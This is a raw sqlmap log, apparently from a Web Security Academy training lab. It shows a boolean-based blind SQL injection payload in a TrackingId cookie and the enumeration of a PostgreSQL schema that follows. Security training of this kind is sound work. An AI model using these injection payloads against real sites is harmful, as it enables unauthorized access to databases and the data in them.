 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:32:13 /2025-05-21/
[14:32:13] [INFO] resuming back-end DBMS 'postgresql'
[14:32:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: TrackingId (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: TrackingId=CmvftX6egIeXRldB' AND 6354=6354-- ibWp; session=FD7XwcdovrEpH5RvbNC4TEbvjuoS17Ty
---
[14:32:13] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[14:32:13] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[14:32:13] [INFO] fetching database (schema) names
[14:32:13] [INFO] fetching number of databases
[14:32:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:32:13] [INFO] retrieved:
do you want to URL encode cookie values (implementation specific)? [Y/n] y
3
[14:32:19] [INFO] retrieved:
[14:32:21] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:32:21] [INFO] retrieved:
[14:32:23] [INFO] retrieved:
[14:32:24] [INFO] falling back to current database
[14:32:24] [INFO] fetching current database
[14:32:24] [INFO] retrieved: public
[14:32:45] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
available databases [1]:
[*] public
[14:32:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/0a740049041b422d829ee71500850009.web-security-academy.net'